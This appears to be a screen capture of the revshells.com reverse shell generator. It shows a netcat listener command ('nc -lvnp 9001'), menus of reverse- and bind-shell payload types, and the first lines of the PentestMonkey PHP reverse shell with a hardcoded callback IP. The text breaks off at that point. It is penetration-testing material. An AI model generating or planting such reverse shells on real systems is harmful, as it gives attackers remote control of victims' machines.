 https://www.revshells.com
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell ...
Reverse Shell Generator
IP & Port
IP 192.168.0.10 Port 9001 +1
Listener Advanced
🚀 nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.10';